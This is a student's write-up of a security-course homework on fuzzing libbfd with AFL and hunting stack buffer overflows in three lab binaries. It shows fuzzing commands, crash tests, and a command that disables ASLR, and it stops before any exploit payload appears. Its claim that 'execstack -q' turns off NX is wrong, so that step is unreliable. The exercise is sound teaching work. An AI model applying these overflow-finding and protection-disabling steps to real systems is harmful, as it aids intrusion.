# Software Security Homework #4 Due: 1pm on 4/24/2019

Please read this whole assignment before starting.

In this homework you will search for vulnerabilities in new binaries and exploit one using the methods discussed in class. You will also fuzz a real library used by many software packages.

## Fuzzing Instructions

1. Pick up where you left off in exploring-fuzzing-notes. Gates 5-7 were the setup that is necessary to start fuzzing something that is nontrivial. In this case, you will fuzz libbfd, which is a real library for working with binaries. The readelf and objdump utilities we have used in this class depend on libbfd.
   * Even though I had this installed from the exercise, I personally had to start it from scratch to get it to work. You should keep this option in mind.
2. Run your fuzzer with the command   
    afl-fuzz -i testcases -o findings ./bfd @@  
   If you need more detail, there is a set of [supplementary instructions](https://docs.google.com/document/d/14gKH30Mj_XAcR4PZJGDiSFdZe14mf6YTySo549KsrJU/edit?usp=sharing) for the fuzzing portion. *Additionally, you should be aware that these instructions detail a method of fuzzing where you can run multiple instances of the fuzzer at once. It is slightly more complicated, but much more efficient and highly recommended.*
3. You do not have to explain the precise cause of the vulnerability, but you should explain how you would go about pinpointing the vulnerability (what tools/methods you would use, etc).
4. What kind of damage (if any) do you think could be done with the vulnerability / vulnerabilities that you've found?
5. Include a screenshot of your afl-fuzz window after you have terminated its execution.
6. Take one of the crash inputs, and use it to crash the bfd program on its own. Include a screenshot or output of you completing this task.

It is possible that you will need to run the fuzzer for many hours. It is also possible that it could find a unique crash in the first five minutes. I would recommend letting it run in the background while you are working on something else, and checking the fuzzer’s output once you are done. If this is not sufficient, you can prevent your computer from sleeping and let it fuzz overnight.

## Exploit Instructions

* Download the file [hw4.zip](https://drive.google.com/file/d/1wO-DDjk4lQQCiSMB8t-Ten33JmbCj6Ky/view?usp=sharing) from Google Drive into your CSE 523 Ubuntu VM. You can decompress its contents with this command: unzip hw4.zip
* **Part 1**. Which of the three programs in the package exhibit a stack buffer overflow vulnerability? Provide an explanation for the answer you give for each program, and include any information or material that would be required for me to reproduce your answer.
* **Part 2**. At least one of the three programs will have a stack buffer overflow vulnerability. Exploit that vulnerability by opening a shell in four different ways:

1. With ASLR and NX off, by executing shellcode on the stack, and
2. with ASLR on and NX off, by executing shellcode on the stack, and
3. with ASLR off and NX on, using return-to-libc, and
4. with ASLR and NX on, using return-to-libc and a string built by your payload.

For each case, you should exploit the vulnerability in the way that we learned in class for that particular configuration. You should NOT use the same exploit for any two of the four cases.

For each case, provide all of the materials needed to reproduce your exploit, and include a transcript that demonstrates each one being used successfully. You are welcome to use the shellcode and payload patterns from class, along with any other course materials you find helpful.

For your write-up and turn-in document, make a copy of this document, rename it to hw4-notes, and move it into your CSE 523 Google Docs collection. Use this document to complete the homework, using the space provided below.

**You are to complete this homework on your own. Do not ask (or answer) questions of other students; do not discuss any aspect of this homework with any other student. Direct all questions to the TA or me.**

**Please make use of Piazza for questions. If you have a question about the nature of the assignment, please ask that publicly on Piazza. If your question references your solution then you should ask that question privately.**

**With all the exercises we have done in class you have all the background you need to complete this assignment. If you have questions your first step should be to review the exercises you have already done. We have been building up to this final HW assignment all semester and this is a chance for you to show what you have learned and solve it on your own.**

Your complete homework should include the following.

* Your explanations and transcripts should be clear and easy for someone to reproduce; you can assume that a reader has the same VirtualBox setup that you do.
* You should answer any questions posed in the sections above.
* You should include a screenshot of your fuzzer output once you have stopped its execution.
* You should run an input on the harness program that crashes it, and include evidence that it crashed the program successfully.
* You should show the execution of your shellcode and evidence that it worked as intended.
* Your write-up should be organized and well-written, with proper grammar and spelling.

*Do not change anything above this line. Add your homework write-up below it.*

## Fuzzing Instructions

1. Run your fuzzer with the command

afl-fuzz -i testcases -o findings -M fuzz1 ./bfd @@

afl-fuzz -i testcases -o findings -S fuzz2 ./bfd @@

Running two instances to speed up the process of fuzzing.



1. Terminate when the crash input is detected (in either instance)



1. Terminate the fuzzer and list all the crashes in the fuzz2 folder



1. Execute the ./bfd with one of the crashes we detected

The program does produce segmentation with the detected crashing input



1. What kind of damage (if any) do you think could be done with the vulnerability/vulnerabilities that you've found?

Segmentation faults are caused by a program trying to read or write an illegal memory location. The program crashed with unsuitable inputs. However, we can exploit the program with constructed inputs so that we can explore the memory addresses on the machines and find out if we can do with any information at any particular memory location. For example, in the later part of the homework, we used gdb and some other utility command lines to findout suitable address and construct manipulative input argument to make the program behave in the way we want (open up new bash terminal) instead of the way it should.

## Exploit Instructions

Download the file [hw4.zip](https://drive.google.com/file/d/1wO-DDjk4lQQCiSMB8t-Ten33JmbCj6Ky/view?usp=sharing) from Google Drive into your CSE 523 Ubuntu VM. You can decompress its contents with this command: unzip hw4.zip



**Part 1**. Which of the three programs in the package exhibit a stack buffer overflow vulnerability? Provide an explanation for the answer you give for each program, and include any information or material that would be required for me to reproduce your answer.

1. To exam whether a program exhibit the stack buffer overflow vulnerability, we test first with long command arguments to see if the program produce segmentation fault.
2. Switch to the directory where p1, p2, and p3 is located using the command

$ cd /path/to/hw4/

1. Execute the program with long input command arguments for each problem

$ ./p1 11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111

$ ./p2 11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111

$ ./p3 11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111



* 1. Program p1 crashed and produced the segmentation fault with the above command argument as shown in the screenshot. Therefore p1 exhibit a stack overflow vulnerability.
  2. Program p2 is aborted when the overflow is detected and therefore does not have the segmentation fault or the stack overflow vulnerability.
  3. Program p3 does not have any problem with stack overflow and produce the expected answer for the long command line argument.

We can also test the binary program using the fiz.py file that we used in exploring binaries exercises.

**Part 2**. At least one of the three programs will have a stack buffer overflow vulnerability. Exploit that vulnerability by opening a shell in four different ways:

1. **With ASLR and NX off, by executing shellcode on the stack, and**
   1. Turn ASLR off using the command

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

* 1. Turn NX off using the command

execstack –q p1





* 1. Test with different input size to detect the borderline that causes the segmentation fault:

